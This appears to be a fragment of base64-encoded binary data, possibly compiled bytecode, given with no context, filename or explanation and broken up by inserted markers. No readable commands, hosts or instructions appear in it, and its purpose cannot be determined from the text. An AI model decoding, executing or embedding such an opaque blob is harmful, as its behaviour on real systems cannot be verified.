nAH8BfwEuANgB2AEGAH8BfwHfAUsI4AF/[base64]/AfIBfwHgAfsB4AHYAX8BfwFjAeABYwFxAX8BcQEnAGMBYwGRA3EBcQEGAGMBYwGJASsCfwFjAUEBYwEGAH8BfwElAsUB2AEGAH8BfwEGAAYC4AHcAaUB8gEGAOAB4AHqAc8B+wEGAOAB4AH7AZUAlQDyAeAB4AF/[base64]/[base64]/AYIBfwFCAMoAygBDADELgAHKACwLygB/AYABfwEGAMoAygAzCxkAgAEGAMoAygA1C0EBggEGAMoAygDsA6IHhQHKAMEBygCyCIUBhQEGAMoAygCDBEIBqQEGAMoAygAdB/[base64]/AcEBvwFCALgBuAFDAD4LwAG0AdICtAG4AcABuAG/AbQBtAEGALgBuAGHARkAhwEGALgBuAFIBEEBvwEGALgBuAGSBLIGwAEGALgBuAEOBGMIwQELADUDxAHBAbgDwQHEARkAxAHBAccAwQG4AcQBuAENBMEBwQETADUDxAHBAccA2AG4AcQBuAF/[base64]/[base64]/A1IBUgEGAD4BPgGvA0IBFwIGAD4BPgG0A/[base64]/[base64]/ARkAvwG1AccAtQFOAb8BTgENBLUBtQETAPQAvwG1AccAwAFOAb8BTgF/BMABvwENBE4BTgG1AcUAtQG/[base64]/[base64]/[base64]/BC4BFQENBN8A3wClB8UALgEVAd8A3wA2BC4BFQEGAN8A3wA4BD0ELgEGAN8A3wA7BAQDPgEGAN8A3wASADkBTgHfABYA3wA/BE4BTgEGAN8A3wA1AAQDUgHfALwC3wA1AEMEhwHfAPQC3wCHATkBhwFSAd8A3wBOAYcBTgFCAN8A3wBDADkBOQETAEMEUgE5AdICOQHfAFIB3wBOATkBOQEGAN8A3wA/BBkATgEGAN8A3wBFBEEBUgEGAN8A3wBKBEsEhwEGAN8A3wALAEkErgHfAMEA3wCuAc4DrgHfAM8D3wBOBK4BrgEGAN8A3wAOA2MEtQHfABID3wBsBLUBtQEGAN8A3wALAJICvwHfALUE3wC/AXoJvwHfAH8J3wALAL8BvwHfALUE3wC/[base64]/[base64]/BMEBwAENBIcBhwEGCMUAwQHAAYcBhwHEBMEBwAEGAIcBhwG/[base64]/AEGAIcBhwG4BUUGAwL8AYcBhwH7AQMC+wH6AYcBhwHXAfsB1wHyAYcBhwHvAdcB1wHuAYcBhwEOCNcB1wFfAYcBXwHpAdcBhwHlAV8BXwEyAYcBhwHgAV8BXwFHBYcBhwHzBF8BXwHRB4cBhwHYAV8BXwHEAYcBhwHBAV8BXwHAAYcBhwG/[base64]/[base64]/ID7wEGAOUB5QEvA0UG8gHvAeUB5QHuAfIB7gHpAeUB5QEgB+4B6QEfB+UB5QFSAekBUgEaB+UB5QEZB1IBUgG4AeUBuAEWB1IBUgHgAbgBuAHYAVIBUgHXAbgBuAFxBlIBUgF1CLgBuAFvCFIBUgHEAbgBuAHNC1IBUgGYBrgBuAHBAVIBUgG/[base64]/[base64]/BLgBtQENBD4BPgGuAcUAuAG1AT4BPgFdA7gBtQEGAD4BPgEqB/QCuAE+AV4DPgGICLgBuAGLCD4BPgFCALgBuAHWBdICvwGMCLgBuAE+Ab8BPgEGALgBuAELAHUDvwG4AcEAuAG/Ac4DvwG4Ac8DuAFwA78BvwEGALgBuAEOA3YDwQG4ARIDuAF4A8EBwQEGALgBuAF/[base64]/[base64]/AcEBvwFxA8QBwQGSCL8BvwGRCMEBwQE+Ab8BPgGKCMEBvwHoAz4BPgG1Ab8BtQGGCD4BPgFfAbUBXwFSAT4BPgHKAF8BygAfAT4BHwGxAMoAsQCpAB8BqQCDAbEAsQCqAakAqQCpAbEAsQCFAakAqQCCAbEAsQCAAakAqQB/[base64]/B6cB6QDdAOMA4wAyAOkA6QCPBn4B7QDpAHYE6QD/[base64]/BxECUgEfAT4BHwEGAFIBPgEOAFYLUgEDAD4BPgENAFIBUgHrAT4BPgFSAY8BUgFXAD4BPgFSAUoBUgE+AcUBPgElAlIBUgEfAT4BHwEyAFIBPgHkBYAHUgE+AWkHPgH/B1IBUgHdAD4BPgEfAVIBHwHoAWwGUgF2AB8BHwFSAcUBUgE+AR8BHwHpAFIB6QBbAFEAPgEfAekA6QDjAD4B4wDpAKcB6QAxAOMA4wAGAOkA6QD/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AWABfgEGAHABcAG6AakHfwFwAZsAcAF6A38BfwELAHABcAF/[base64]/[base64]/[base64]/AQ0BfwFpAWIBYgF/[base64]/AREAvwEOALMBswEPAL8BvwGzAREAswEOAL8BvwEPALMBswG/AREAvwEPALMBswG/AREAvwEOALMBswEPAL8BvwGzAREAswEPAL8BvwGzAREAswEOAL8BvwEPALMBswG/AREAvwEOALMBswEPAL8BvwGzAREAswEPAL8BvwGzAREAswEPAL8BvwGzAREAswEPAL8BvwGzAREAswEPAL8BvwGzAREAswEOAL8BvwEPALMBswG/AREAvwEPALMBswG/AREAvwEOALMBswEPAL8BvwGzAREAswEPAL8BvwGzAREAswEPAL8BvwGzAREAswEPAL8BvwGzAREAswEOAL8BvwEPALMBswG/AREAvwEPALMBswG/[base64]/AH7AREA+wEOAPwB/AEPAPsB/wH8AREA/AEPAP8BAgL8AREA/AFAAAICAwL8AYoA/AEDAAMCAwINAPwB/AH+AQMCAwInAPwB/AEuAAMCAwIGAPwB/AEDAH4BfgENAPwB/AH+AX4BfgEnAPwB/AEuAH4BfgEGAPwB/AEPAMoBygH8AREA/[base64]/AF7AooAewIiAPwB/AEDAHsCewINAPwB/AH+AXsCewInAPwB/AEuAHsCewIGAPwB/AEPAIcChAL8AREA/AEPAIQChAL8AREA/AEOAIQChAIPAPwB/AGEAhEAhAIOAPwB/AEPAIQChAL8AREA/AEPAIQChAL8AREA/AEOAIQChAIPAPwB/AGEAhEAhAIOAPwB/AEPAIQChAL8AREA/AEPAIQChAL8AREA/AEOAIQChAIPAPwB/AGEAhEAhAIPAPwB/AGEAhEAhAIOAPwB/AEPAIQChAL8AREA/AEPAIQChAL8AREA/AEPAIQChAL8AREA/AEPAIQChAL8AREA/AEPAIQChAL8AREA/AEPAIQChAL8AREA/AEPAIQChAL8AREA/AEOAIQChAIPAPwB/AGEAhEAhAIPAPwB/[base64]/AINAPsC+wL+AfwC/AInAPsC+wIuAPwC/AIGAPsC+wIDAEkCSQINAPsC+wL+AUkCSQInAPsC+wIuAEkCSQIGAPsC+wIPALkJ/QL7AhEA+wIOAP0C/QIPAPsC+wL9AhEA/QIPAPsC+wL9AhEA/QIOAPsC+wIPAP0C/QL7AhEA+wIPAP0C/QL7AhEA+wIPAP0C/QL7AhEA+wIOAP0C/QIPAPsC+wL9AhEA/QIOAPsC+wIPAP0C/QL7AhEA+wIPAP0C/QL7AhEA+wIPAP0C/QL7AhEA+wIOAP0C/QIPAPsC+wL9AhEA/QIPAPsC+wL9AhEA/QIOAPsC+wIPAP0C/QL7AhEA+wIPAP0C/QL7AhEA+wIOAP0C/QIPAPsC+wL9AhEA/QIOAPsC+wIPAP0C/QL7AhEA+wIOAP0C/QIPAPsC+wL9AhEA/QIOAPsC+wIPAP0C/QL7AhEA+wIOAP0C/QIPAPsC+wL9AhEA/QIPAPsC+wL9AhEA/QIPAPsC+wL9AhEA/QIPAPsC+wL9AhEA/QJAAPsC+wL9AooA/QIDAPsC+wINAP0C/QL+AfsC+wInAP0C/QIuAPsC+wIGAP0C/QIPANEC0QL9AhEA/[base64]/wBWAhEAVgIPAP8A/wBWAhEAVgIPAP8A/wBWAhEAVgIPAP8A/wBWAhEAVgIOAP8A/wAPAFYCVgL/ABEA/wAOAFYCVgIPAP8A/wBWAhEAVgIPAP8A/wBWAhEAVgIOAP8A/wAPAFYCVgL/ABEA/wAOAFYCVgIPAP8A/wBWAhEAVgIPAP8A/wBWAhEAVgIPAP8A/wBWAhEAVgIPAP8A/wBWAhEAVgIPAP8A/wBWAhEAVgIOAP8A/wAPAFYCVgL/ABEA/wAPAFYCVgL/ABEA/wAOAFYCVgIPAP8A/wBWAhEAVgIOAP8A/wAPAFYCVgL/ABEA/wAOAFYCVgIPAP8A/wBWAhEAVgIOAP8A/wAPAFYCVgL/ABEA/wAOAFYCVgIPAP8A/wBWAhEAVgIOAP8A/wAPAFYCVgL/ABEA/wAOAFYCVgIPAP8A/[base64]/AHMAYoAzAEiAPwB/AEDAMwBzAENAPwB/AH+AcwBzAEnAPwB/AEuAMwBzAEGAPwB/AEDANoB2gENAPwB/AH+AdoB2gEnAPwB/AEuANoB2gEGAPwB/AEDANYB1gENAPwB/AH+AdYB1gEnAPwB/AEuANYB1gEGAPwB/AEPAHIBcgH8AREA/AEPAHIBcgH8AREA/AEPAHIBcgH8AREA/AEOAHIBcgEPAPwB/AFyAREAcgEOAPwB/AEPAHIBcgH8AREA/AEPAHIBcgH8AREA/AEPAHIBcgH8AREA/AEPAHIBcgH8AREA/AEPAHIBcgH8AREA/AEOAHIBcgEPAPwB/AFyAREAcgEPAPwB/AFyAREAcgEPAPwB/AFyAREAcgEPAPwB/AFyAREAcgEPAPwB/AFyAREAcgEPAPwB/AFyAREAcgEOAPwB/AEPAHIBcgH8AREA/AEPAHIBcgH8AREA/AEPAHIBcgH8AREA/AEPAHIBcgH8AREA/AEPAHIBcgH8AREA/AEOAHIBcgEPAPwB/AFyAREAcgEOAPwB/AFAAHIBcgH8AYoA/AEDAHIBcgENAPwB/AH+AXIBcgEnAPwB/AEuAHIBcgEGAPwB/AEPAEoFaAP8AREA/AEPAGgDaAP8AREA/AEOAGgDaAMPAPwB/AFoAxEAaAMPAPwB/AFoAxEAaAMOAPwB/AEPAGgDaAP8AREA/AEOAGgDaAMPAPwB/AFoAxEAaAMPAPwB/AFoAxEAaAMPAPwB/AFoAxEAaAMPAPwB/AFoAxEAaAMOAPwB/AEPAGgDaAP8AREA/AEPAGgDaAP8AREA/AEPAGgDaAP8AREA/AEPAGgDaAP8AREA/AEPAGgDaAP8AREA/AEPAGgDaAP8AREA/AEPAGgDaAP8AREA/AEPAGgDaAP8AREA/AEOAGgDaAMPAPwB/AFoAxEAaAMPAPwB/AFoAxEAaAMPAPwB/[base64]/QINALUCtQL+Af0C/QInALUCtQIuAP0C/[base64]/AENAGoBagH+AfwB/AEnAGoBagEuAPwB/AEGAGoBagEDAP8B/wENAGoBagH+Af8B/wEnAGoBagEuAP8B/[base64]/wCCAYoAggEiAP8A/wADAIIBggENAP8A/wD+AYIBggEnAP8A/wAuAIIBggEGAP8A/wADALUCtQINAP8A/wD+AbUCtQInAP8A/wAuALUCtQIGAP8A/wADAFUBVQENAP8A/wD+AVUBVQEnAP8A/wAuAFUBVQEGAP8A/wAOAAYGoAMPAP8A/wCgAxEAoAMOAP8A/wAPAKADoAP/ABEA/wAPAKADoAP/ABEA/wAPAKADoAP/ABEA/wAOAKADoAMPAP8A/wCgAxEAoAMOAP8A/wAPAKADoAP/ABEA/wAOAKADoAMPAP8A/wCgAxEAoAMPAP8A/wCgAxEAoAMOAP8A/wAPAKADoAP/ABEA/wAOAKADoAMPAP8A/wCgAxEAoAMOAP8A/wAPAKADoAP/ABEA/wAPAKADoAP/ABEA/wAPAKADoAP/ABEA/wAPAKADoAP/ABEA/wAOAKADoAMPAP8A/wCgAxEAoAMPAP8A/wCgAxEAoAMOAP8A/wAPAKADoAP/ABEA/wAOAKADoAMPAP8A/wCgAxEAoAMOAP8A/wAPAKADoAP/ABEA/wAPAKADoAP/ABEA/wAPAKADoAP/ABEA/wAOAKADoANAAP8A/wCgA4oAoAMDAP8A/wANAKADoAP+Af8A/wAnAKADoAMuAP8A/[base64]/IB8gFfAm4CXwJVA/IB8gFkAV8CZAGqA/IB8gGwAWQBZAHZAvIBsAGcA2QBZAF5ArABsAGoA2QBZAFyArABsAGaA2QBZAGnA7ABsAEeA2QBZAH7AbABsAHwAmQBZAGgA7ABsAGlA2QBZAFWA7ABsAGSA2QBZAGiA7ABsAH/AGQB/wBVAbABVQG1Av8A/wCCAVUBVQGeA/8A/wDnAlUBVQGCA/8A/wCdA1UBVQEJA/8A/wDlAVUBVQF6A/8A/wCZA1UBVQHHAf8A/wB0AlUBVQFxA/8A/wCbA1UBVQFKAv8A/wCeAVUBVQFrA/8A/wCXA1UBVQFqAf8A/wD/AVUBVQH8Af8A/wCWA1UBVQHaAP8A2gDBAVUB/wBgA9oA2gA5Av8A/wDsAtoA2gBZA/8A/wBBA9oA2gCUA/8A/[base64]/[base64]/AtoA2gCrAr0AvQCkAtoA2gCpAr0AvQCEAtoA2gCoAr0AvQCjAtoA2gCAAb0AvQBeAtoA2gCbAr0AvQCZAtoA2gCJAr0AvQAdAtoA2gCOAr0AvQCMAtoA2gCHAr0AvQDfAdoA2gCGAr0AvQB7AtoA2gCDAr0AvQCZAdoA2gB/[base64]/Ab0AvQC6AcQAxAC1Ab0AvQCvAcQAxADUAL0AvQCtAcQAxACrAb0AvQCpAcQAxACTAb0AvQCJAcQAxAB/Ab0AvQB4AcQAxABgAb0AvQBzAcQAxABpAb0AvQAnAMQAxAAIA70AvQAGAMQAxAB6AEsA1AARA8QAxAAGANQA1AAXA1EA2gAGANQA1AAbA1EA4QAGANQA1AAfA1EA/[base64]/AaMGfwF+AYABfgF8A38BfwEGAH4BfgHTAGoI0wB+ARcAfgHoAdMA0wB/[base64]/AZUAlQBxAcUAxQB8AZUAlQB4AcUAxQCpAJUAlQBtAcUAqQByAZUAlQBqAakAqQBpAZUAlQBkAakAqQBgAZUAlQBdAakAqQBVAZUAlQDUAKkAqQB6BpUAlQB5BqkAqQBSAZUAlQAxAakAqQAoAZUAlQD/[base64]/[base64]/[base64]/[base64]/[base64]/A7EAsQAyANsA2wCxADYAsQDbAMwAzAAxALEAsQAGAMwAzACxAGMBsQAEAMwAzAAGALEAsQBbAccE2wCxAPsEsQB/[base64]/AAnANsA2wAuAPwA/AAGANsA2wD+AZYAlgAnANsA2wAuAJYAlgAGANsA2wD+AbgAuAAnANsA2wAuALgAuAAGANsA2wD+AbYAtgAnANsA2wAuALYAtgAGANsA2wD+AQAE/QAnANsA2wAuAP0A/QAGANsA2wD+AeIB/wAnANsA2wAuAP8A/[base64]/[base64]/[base64]/cA+QDBAvEA+gASAPkA+QA4BQsC/AASAPkA/QD8AP4A/AD6AP0A+gASAPwA/ACUAMQF/QANAPwA/AASAP0A/gAzAWsE/wD8AP4A/gASAP8A/wCUAL4FAAENAP8A/wASAAABBQH/AJQCBwESAAUBBQGQAhoCCQEHAQUBBQH+AAkB/gD6AAUB+gASAP4A/gBfBPgEBQESAP4A/gDBAtcABwESAP4A/[base64]/[base64]/AA8BvwBRBqYApgBCAL8AvwCoBe0BDwGmAL8ApgAGAA8BvwCrBbIFDwEGAL8AvwBEAG8DJwFEAMcFKAEnAb8FJwEoATgBKAG/[base64]/AQwDRQESAEMBRgFFAZEJRwESAEYBRgFnBPcASQESAEYBSgGUAKICTQENAEoBSgHLAk0BTwFfBEoBUQFJAU8BTwFHAVEBRwESAE8BTwH/ADsCUQESAE8BTwELAbsEUgFRAU8BUQESAFIBUgFcBAwDVQG6AFIBVwE5CVUBWQFRAVcBUQFHAVkBRwESAFEBUQESAE0BVwFRAQgCWQGlBFcBWwESAFkBWQE4BdMCXQESAFkBYAFMA/[base64]/[base64]/ABICgAF9AX4BgQESAIABgAEjA08DggESAIABgAHyAI0KgwGCAYABgAGBAYMBgQESAIABgAEQAR4CggESAIABgwFLAogEhQHrAIMBhgGCAYUBhQESAIYBhgFMA0ABhwESAIYBhgG6AGgBiQGHAYYBhgGFAYkBhQGBAYYBgQF0AYUBdAESAIEBgQEwAjsBhQESAIEBhgE/[base64]/AIsCmgESAJkBmQH+AAABmwG6AJkBngGaAZsBmwESAJ4BngE4BWkEoAESAJ4BogGUAFUCowENAKIBogESAKMBpAGiARoCpQHEAqQBpgGgAaUBpQGbAaYBmwGWAaUBlgGJAZsBiQF0AZYBdAFHAYkBRwESAHQBdAH/[base64]/[base64]/[base64]/AvcA3QHaAdsB3gESAN0B3QESAIcJ3wFoBJEB4AHdAd8B4QHeAeAB3gHWAeEB1gGWAd4BlgESANYB1gESAMkG3gHWAWgBaAESAN4B3gGuAu8A4AESAN4B3gFnBKYB4QHgAd4B3gFoAeEBaAESAN4B3gESAMwD4AH/AOYD4QHeAeAB3gESAOEB4QHLAIcBhwF2AeEB4QHeAYcBhwFoAeEBaAESAIcBhwHMAfMG3gESAIcBhwESAHcB4QELAbMA4gHOAOEB4QGHAeIB4gHeAeEB3gESAOIB4QE4BSkD4gESAOEB4QHOAAwD4wFzBeEB5AHiAeMB4gESAOQB4wESAI0K5AH/APcA5QFnBOQB5wHjAeUB4wHiAecB4gHeAeMB3gFoAeIBaAGWAd4BlgESAGgBaAF9AXEB3gESAGgBaAHLAHMC4gGJAWgBaAHeAeIBiQESAGgBaAESAOEB3gFoAe4AaAESAN4B3gE/[base64]/AESAPsB/wHLAnMBAQL8Af8B/wH6AQEC+gH3Af8B9wGJAfoBiQESAPcB9wHQAu8A+gESAPcB9wH6AagBqAESAPcB9wESANQI+gHMAhcB/wFcBPoBAQL3Af8B9wGoAQECqAESAPcB9wHOAsUC/wH0AfcBAQISAP8B/wESAE8BAgILAUcDAwLLAAICAgL/[base64]/[base64]/AGkEJAISAB8CJgIkApIFJAISACYCJgI/Be8AKAISACYCKgL+ANEAKwJnBCoCLAIoAisCKwIkAiwCJAISACsCKwISAAwCLAL6A9kALQIrAiwCLAISAC0CLQJcBKwALgISAC0CMwKiABsCNQIuAjMCMwIsAjUCLAIkAjMCJAIQAiwCEAJtASQCbQFJARACSQGWAW0BbQFHAUkBRwESAG0BSQH/ADcCbQESAEkBlgFtAQwCbQESAJYBlgEeAaQAEAISAJYBJAI/[base64]/AEQCRgKFAUUCRQJDAkYCQwISAEUCRQKiANkARgLDCEUCRQISAEYCRgIwAk0BRwISAEYCRgK6AL0ISAJHAkYCRwJFAkgCRQJDAkcCQwIQAkUCEAJtAUMCbQESABACEAISAKgBQwJcBDECRQIQAkMCEAISAEUCRQL+ADsBRwISAEUCSAL/AOwASQJRAUgCSgJHAkkCRwIQAkoCEAISAEcCRwKEAU0BSQISAEcCRwI4BeYDSgJJAkcCTQISAEoCSgISAL8BvwFOA/[base64]/AU8CvwESAE0CTQISANoFTwLfBDECUwJNAk8CVAISAFMCUwI6ARICVQISAFMCUwI4BSYCVgJVAlMCUwJUAlYCVAISAFMCUwL+AGkEVgKCAVMCVwISAFYCVgKEAREBWAI/AVYCWQLUAVgCWAJXAlkCVwJUAlgCVAISAFcCVwIiAloBWAISAFcCVwI6AUYBWQKHCFcCVwJYAlkCWAISAFcCVwKXAf0AWQJtBFcCWgLyAlkCWQISAFoCWgIwAh0FWwJVAloCVQJZAlsCWQJYAlUCVQJUAlkCVAK/AVUCvwFtAVQCbQESAL8BvwECAloEVAISAL8BvwESAEYEVQK3Ak8BWAK/AVUCvwFUAlgCVAISAL8BvwESAI8BVQK/AfoCWAISAFUCVQISAFACWQJVAsEGVQJYAlkCWAJUAlUCVAISAFgCVQL8ANMCWAISAFUCWQJcBPMAWgJYAlkCWAISAFoCWgL+ADECWwJnBFoCXAIVAVsCFQFYAlwCWAISABUBFQE/AhoCWwISABUBXAJbAqYKWwISAFwCXAKiAaAEXQLnAVwCXAJbAl0CWwJYAlwCWAJUAlsCVAISAFgCWAJLAWsEWwISAFgCWAJbAoEBWwISAFgCWAI/[base64]/AR4CdwK6AGwCeAJ2AncCdgJwAngCcAISAHYCdgI/AUcDdwISAHYCdgLOAjoCeAJnBHYCeQJ3AngCeAISAHkCeQJqArsAegJzBXkCewLdBHoCegJ4AnsCeAJwAnoCcAKBAXgCgQF7AXACewESAIEBgQFRAeYDcAISAIEBeAI/Ae8AegJwAngCcAISAHoCegL8AFoBewKSAXoCegJwAnsCcAISAHoCegLLAgwDewISAHoCfQJ7AgYLewISAH0CfQISANkAfwJoBJMBgAJ9An8CfwJ7AoACewJwAn8CcAISAHsCewJRAU8DfwJdAXsCgAISAH8CfwIQAfcHgQJ8AX8CfwKAAoECgAISAH8CfwJzBQ8CgQL/AX8C/wESAIECfwLOAmYHgQIZAn8CfwL/AYEC/wGAAn8CfwJwAv8B/wESAH8CcAISALkBfwJwAmYHgAISAH8CfwL+AGEBgQISAH8CggK6AEMCgwKBAoICgQKAAoMCgAISAIECgQL/[base64]/AYIC/wF7AYACewESAP8B/[base64]/[base64]/[base64]/[base64]/[base64]/BWYJ1AICApkCmQLRAtQC0QKhAZkCoQESANECmQK6AkoBSgESAJkCmQISAFoCugLMAroH0QKZAroCugJKAdECSgESALoCugJqAqYC0QKLAboCiwESANECugISAI0F0QK6AP8B/wG6AtECugKLAf8BiwFKAboCSgGhAYsBiwF9AUoBSgFtAYsBbQFaAUoBSgESAG0BWgESAMIBbQFaAYICWgESAG0BbQGuAocCfQFqAW0BbQFaAX0BWgESAG0BbQH8ADECfQESAG0BbQE7BbMAiwF9AW0BbQESAIsBfQEeAawAiwESAH0BoQE6AekB/wGLAaEBoQFtAf8BbQFaAaEBWgESAG0BbQFXAWAFoQESAG0BbQFSA9MC/wESAG0BbQFcBPEEggL/AW0BbQGhAYICoQESAG0BbQE4BfcA/wFkAW0BbQESAP8B/wESAGYHggK3AtMCugLLAIIC0QL/[base64]/[base64]/AGMCmwESALcAtwAjAywCJgKbAbcAtwASACYCmwGEAWMCJgISAJsBLAJMA00BSgI/[base64]/[base64]/[base64]/[base64]/AIwEHQIXAgMCFwISAB0CHQIJBfcAIgISAB0CHQL/[base64]/AMQIIgIXAh0CFwIHAiICBwISABcCFwL6A/ABHQJwAhcCFwISAB0CHQKQAosCIgLEAh0CLQKEAiICIgIXAi0CFwIHAiICBwJdARcCXQESAAcCBwIjA7sEFwISAAcCBwIXAnABIgISAAcCBwLyAIgELQJOAwcCQQJhCC0CLQIiAkECIgISAC0CLQISAFkCQQItAl4ELQISAEECQQI/BR8GRQKgAkECQQItAkUCLQIiAkECIgISAC0CLQISAMYCQQItAiMCRQISAEECQQLyAGEBSgISAEECWQJtBNMCWgI6AVkCWQJKAloCSgJFAlkCRQISAEoCSgI/[base64]/BeQAZQKpAVwCqQESAGUCZQJSA7gCZwISAGUCaQKuAhICbAILAWkCaQJnAmwCbAKpAWkCqQESAGwCaQJJA/cAbAISAGkCaQJsAgQHbAISAGkCaQKKAmsEbgISAGkCcAI/[base64]/[base64]/BT4CogISAKACoAK6AEQGpQKiAqACoAJBAqUCQQISAKACoALBAuQAogISAKACoAKiAuABogISAKACoAJSA/cApQI/[base64]/B70CvQKgAmMBYwESAL0CoALOAMIAvQISAKACvgJnBEoDxgK9Ar4CvQISAMYCxgISAEUC1ALEAuwA1QJVBdQC1gLGAtUCxgK9AtYCvQJjAcYCYwESAL0CvQKkARoDpAESAL0CvQLUAB4CxgISAL0CvQLEAogJ1QLGAr0CvQKkAdUCpAESAL0CvQJ9BbsAxgISAL0C1QI/[base64]/AMUC5AISAOIC4gLrAN0D5QLkAuIC5AISAOUC5QIjA0cD5gISAOUC5wIAAgwD6AI7BecC5wLmAugC5gLkAucC5AIDAeYCAwESAOQC5AJzBQ0C5gKLAeQCiwESAOYC5gJRAUoD5wISAOYC5gI/[base64]/YA+AJOA/[base64]/AISAPgC/QIUAu8A/gJnBP0CAAP8Av4C/AL7AgAD+wJXAvwCVwKLAfsCiwESAFcCVwIUAqMB+wISAFcC/AL7AssF/gISAPwC/AISAKwJAAOiAGMCAQNnBAADAAP8AgED/AL+AgAD/gISAPwC/AJtBE8DAAMSAPwC/ALBAkoDAQMAA/wC/AISAAEDAAOBAkoDAQMSAAADAAMwAvYGAgMBAwADAAP8AgID/AL+AgAD/gISAPwC/AJLArsEAAMSAPwC/AIAAzwFAAMSAPwC/AIiBjsBAQMSAPwCAgMLAdMCAwPLAAIDAgMBAwMDAQMAAwIDAAMSAAEDAQM7BaoCAgMSAAEDAQMCAzQJAwMSAAEDAQM/AU0BBAMSAAEDAQP8AMUCBgMQAQEDBwMEAwYDBAMDAwcDAwMAAwQDAAP+AgMD/gKLAQADiwESAP4C/gISAFcLAAP+AvYB/gISAAADAAM1Ad0DAwMSAAADAANSAykDBAP8AAADAAMDAwQDAwP+AgAD/gISAAMDAAMSAIsFAwMAA78CAAMSAAMDAwMSADkCBAOyALcKBgMDAwQDBAMAAwYDAAP+AgQD/gISAAADAAMSAN4B3gGEAdEABAMAA94B3gESAAQDAAOlATsBBANSAwADBgPlBwQDBAPeAQYD3gESAAQDBAPBAjECBgMSAAQDBAOyAEIBBwMGAwQDBgMSAAcDBwPOAAsCCQMSAAcDBwPUAIgECgNfBAcDDQMJAwoDCQMGAw0DBgPeAQkD3gH+AgYD/gISAN4B3gEQAYgEBgMSAN4BCQMGAw8LBgMSAAkDCQMSAC4BLgHQAjQBCgNfBC4BLgEJAwoDCgMGAy4BLgESAAoDBgMSAKUICgMGA1MFBgMSAAoDCgP+ALsADQMSAAoDDgM4BZ4CEgMQAQ4DEwMNAxIDDQMGAxMDBgMuAQ0DLgESAAYDBgM/[base64]/gLOAk0BDQOlAf4C/gIoAg0DKAJ+Av4CfgLUASgC1AFdAX4CXQESANQB1AE/AqMBKAISANQBfgKQAgAB/gIoAn4CKAISAP4C/gL8AD4CDQMSAP4C/gLyAFYFEwMNA/4C/gIoAhMDKAISAP4C/gJNAvsFTQISAP4C/gKiAToCDQMSAP4C/gLUAG4FEwMNA/4C/gJNAhMDTQIoAv4CKAISAE0CTQK6AGkE/gISAE0CTQL+AtUC1QISAE0CTQI/AsIA/gISAE0CDQP+AEABEwMLAQ0DFAP+AhMD/gLVAhQD1QISAP4C/gIQAZUCEwMSAP4C/gLrAEcDFAMTA/[base64]/AQsCHQMcAxgDGAMSAB0DHAM/AowEHQMSABwDHANzBU0BHgOlARwDHAMdAx4DHgMYAxwDGAMSAB4DHAOiAe8AHgN6ARwDHAMSAB4DHgM/[base64]/kGHwMSABwDHAM/BTsCIgM/[base64]/ACkDLAMSADYCNgIsA2kBaQESADYCNgLQAk8DLAMSADYCNgL/AAsCLQPrADYCMgMsAy0DLANpATIDaQGHASwDhwFeAWkBXgESAIcBaQFLAqoChwESAGkBaQGHASADIAMSAGkBaQFXBMcCLAMSAGkBaQEeAQwDLQPIAGkBaQEsAy0DLAMgA2kBaQESACwDIAMSAHwBLANoBNEALQMgAywDIAMSAC0DLQNVBUoDMgMSAC0DLQOlAeYDNQM/[base64]/[base64]/AggCVANNA0sDTQMSAFQDVAMSACgGVQOyAIgEVgPfBFUDVQNUA1YDVANNA1UDTQMSAFQDVAMSAOAB4AFRAdcAVQNUA+ABVAMSAFUDVQM/ATQBVgMSAFUDVQM/Bf0AWANcBFUDVQNWA1gDVgNUA1UDVANNA1YDTQOaAlQDmgK1Ak0DtQIWA5oCmgISALUCtQLMAjoCFgO6AbUCugESABYDFgN9BTQJTQN7ARYDewG6AU0DugESAHsBewGKAjsCFgMPCXsBewESABYDFgOBAkIBTQP/ABYDFgODCE0DTQN7ARYDewG6AU0DugESAHsBewFRARoCFgMSAHsBewEeAfYATQMWA3sBFgMSAE0DTQPBAqMBVAMSAE0DVQOyALwAVgNUA1UDVAMWA1YDFgMSAFQDVAMiBgwDVQMSAFQDVgP/[base64]/YAZQOQAsACZgNgA2UDYAO/AmYDvwISAGADYAOQAk8DZQMSAGADZgM6AToCZwM4BWYDaANlA2cDZQMSAGgDZwPrAMIAaAMSAGcDZwOuAv8FagNoA2cDZwNlA2oDZQO/AmcDvwKcAWUDnAGeAb8CngG6AZwBnAGaAp4BngFdAZwBXQEuAZ4BLgESAF0BXQESALMCnAGiAd0DngFdAZwBnAESAJ4BngFJA8IAugESAJ4BmgLrAAsCswI/BZoCvwK6AbMCswKcAb8CnAESALMCswJLApUCvwISALMCZQO/Aj0IvwISAGUDZQNJA90DZwMSAGUDagNOAz4CawNzBWoDagNnA2sDZwO/AmoDvwKcAWcDnAESAL8CvwIBCHcFZwMSAL8CvwJOAw0CagMSAL8CawOiATkDOQNqA2sDawNnAzkDOQMSAGsDZwMSAFwBXAFnA8sBZwMSAFwBXAE/AREBawMSAFwBXAFoBAsCbQMiBlwBXAFrA20DbQNnA1wBXAE5A20DOQOcAVwBXAESADkDnAF0BUcCOQMSAJwBnAE/AaQCZwMPCZwBnAE5A2cDOQMSAJwBnAE/[base64]/BQsCdwNLATkDeANtA3cDdwNqA3gDagMSAHcDdwNfBEIBeAMSAHcDdwPBAosCegN4A3cDeAMSAHoDegPLAhsGewOKCXoDegN4A3sDeANqA3oDagMSAHgDeAPIAJECegMSAHgDewP8AOYDgAN6A3sDegMSAIADewMSAJMBkwFnBAwDgAP/[base64]/[base64]/AikDiAOGA4cDhgMSAIgDhwPMAg0CiAMSAIcDhwPyAMUCjAOKAocDhwOIA4wDiAOGA4cDhgOBA4gDgQMCA4YDAgNKAYEDSgESAAIDAgMLARwCgQMSAAIDAgOBA54BgQMSAAIDAgNtBOQAhgPLAAIDAgMJA4YDCQOBAwIDAgMSAAkDCQM/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AA8ACHAZkDmQODAvAA8ABbA5kDgwISAPAA8ABqAhEBWwMSAPAAmQNbA2kCaQISAJkDWwP6Aw0CmQMSAFsDmgPrAOsB6wGZA5oDmgNpAusB6wESAJoDaQK6ANEAmgMSAGkCaQI/BS8GmwOaA2kCaQISAJsDmgOKAowEmwMSAJoDmgPBAioCKgKbA5oDmgNpAioCKgLrAZoD6wGDAioCKgKvAesBrwFzASoCcwFKAa8BSgGhAHMBoQASAEoBSgE/[base64]/YB9gESAJgCmAIAAsIAmgPUAJgCmwNuAZoDbgH2AZsD9gFpAm4BbgFKAfYBSgESAG4BbgFzBccC9gESAG4BbgH2AYsBaQISAG4BbgFnBPYAmgMSAG4BmwNqAmsEnAP+AJsDnQOaA5wDmgNpAp0DaQISAJoDmgMSAIUChQKaA/